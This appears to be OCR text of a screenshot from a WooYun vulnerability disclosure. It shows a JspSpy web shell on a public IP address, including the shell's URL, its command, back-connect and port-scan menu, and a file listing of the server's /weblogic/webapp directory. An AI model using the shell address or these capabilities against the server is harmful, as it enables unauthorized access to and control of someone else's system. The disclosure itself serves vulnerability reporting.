 http://180.169.84.53:7007/she/app2.jsp
WooYun.org | 提交漏洞
qq.com
180.169.84.53
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
180.169.84.53:7007 (10.56.80.129) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /weblogic/webapp GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 浏览... Upload
Name Last Modified Size Read/Write/Execute
Goto Parent
STG_Performance 2014-03-01 06:17:58 -- true / true / unknow Del | Move | Pack
adminEservice 2013-10-28 06:52:55 -- true / true / unknow Del | Move | Pack
adminEserviceapi 2013-10-28 04:54:25 -- true / true / unknow Del | Move | Pack
backup 2014-03-27 08:13:35 -- true / true / unknow Del | Move | Pack
eservice 2015-09-22 09:13:01 -- true / true / unknow Del | Move | Pack
eserviceapi 2015-09-23 11:23:29 -- true / true / unknow Del | Move | Pack
eservicemobile 2015-11-06 02:27:31 -- true / true / unknow Del | Move | Pack
eservicewap 2013-07-17 04:31:12 -- true / true / unknow Del | Move | Pack
eservice.war 2015-12-03 11:37:01 76.19M true / true / unknow Edit | Down | Copy | Move | Property | Pack
eserviceapi.war 2015-12-03 11:06:59 58.94M true / true / unknow Edit | Down | Copy | Move | Property | Pack
eservicemobile.war 2015-11-25 09:22:07 48.15M true / true / unknow Edit | Down | Copy | Move | Property | Pack
eservicewap.war 2015-09-22 10:35:44 46.05M true / true / unknow Edit | Down | Copy | Move | Property | Pack
Pack Selected - Delete Selected 8 directories / 4 files
www.wooyun.org
100%